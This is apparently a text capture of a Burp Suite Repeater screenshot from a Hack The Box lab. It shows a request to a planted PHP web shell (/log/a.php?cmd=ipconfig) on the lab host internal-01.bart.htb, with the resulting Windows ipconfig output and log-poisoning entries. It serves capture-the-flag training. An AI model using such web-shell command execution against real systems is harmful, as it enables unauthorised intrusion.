 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://internal-01.bart.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /log/a.php?cmd=ipconfig HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6t0aqqr1282f3e8cmbeunik5nq
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Tue, 25 Jan 2022 04:31:10 GMT
6 Connection: close
7 Content-Length: 907
8
9 [2022-01-25 07:30:06] - harvey -
10 Windows IP Configuration
11
12
13 Ethernet adapter Ethernet0:
14
15 Connection-specific DNS Suffix  . :
16 IPv4 Address. . . . . . . . . . . : 10.10.10.81
17 Subnet Mask . . . . . . . . . . . : 255.255.255.0
18 Default Gateway . . . . . . . . . : 10.10.10.2
19 Mozilla[2022-01-25 07:30:25] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0[2022-01-25 07:30:26] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0[2022-01-25 07:30:27] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0[2022-01-25 07:30:28] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0[2022-01-25 07:30:28] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0[2022-01-25 07:30:29] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0